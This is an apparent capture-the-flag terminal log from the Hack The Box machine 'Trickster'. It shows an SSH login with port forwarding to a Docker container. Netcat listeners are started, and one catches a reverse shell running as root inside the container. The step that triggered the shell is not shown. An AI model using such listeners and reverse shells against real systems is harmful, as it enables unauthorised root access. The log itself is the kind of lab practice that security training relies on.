 ┌─sim0wn@vulnisher ~/.../machines/trickster/10.10.11.34 [17:07:47]
└─$ ssh james@trickster.htb -L 5000:172.17.0.2:5000
james@trickster.htb's password:
Permission denied, please try again.
james@trickster.htb's password:
Last login: Fri Jan  3 20:08:25 2025 from 10.10.14.216
james@trickster:~$ nc -lnvp 4444
Listening on 0.0.0.0 4444
^C
james@trickster:~$ nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 36772
root@a4b9a36ae7ff:/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a4b9a36ae7ff:/app# hostname
hostname
a4b9a36ae7ff
root@a4b9a36ae7ff:/app#